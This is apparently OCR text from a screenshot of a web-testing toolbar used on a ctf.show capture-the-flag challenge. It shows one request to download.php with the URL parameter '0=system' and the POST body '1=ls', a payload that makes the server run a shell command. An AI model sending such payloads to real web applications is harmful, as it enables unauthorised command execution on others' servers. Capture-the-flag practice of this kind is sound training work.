 LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://a735efbc-d204-45a7-93c4-2fbbc7440d69.challenge.ctf.show/download.php?
image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=ls